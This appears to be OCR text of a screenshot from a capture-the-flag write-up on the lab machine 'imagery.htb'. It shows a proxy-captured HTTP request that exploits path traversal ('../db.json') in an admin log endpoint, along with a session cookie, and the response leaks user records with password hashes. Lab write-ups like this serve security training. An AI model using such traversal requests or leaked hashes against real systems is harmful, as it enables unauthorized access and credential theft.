 Request
Pretty Raw Hex
\n
1 GET /admin/get_system_log?log_identifier=../db.json HTTP/1.1
2 Host: 10.10.11.88:8000
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://10.10.11.88:8000/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: session=
.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHe
ADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrM
v2w.aOCNPw.MCFvc7DFwoC1SmjGMT5gr8Owsxo
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
\n
13
14 {
15 "users": [
16 {
17 "username": "admin@imagery.htb",
18 "password": "5d9c1d507a3f76af1e5c97a3ad1eaa31",
19 "isAdmin": true,
20 "displayId": "a1b2c3d4",
21 "login_attempts": 0,
22 "isTestuser": false,
23 "failed_login_attempts": 0,
24 "locked_until": null
25 },
26 {
27 "username": "testuser@imagery.htb",
28 "password": "2c65c8d7bfbca32a3ed42596192384f6",
29 "isAdmin": false,
30 "displayId": "e5f6g7h8",
31 "login_attempts": 0,
32 "isTestuser": true,
33 "failed_login_attempts": 0,
34 "locked_until": null
35 }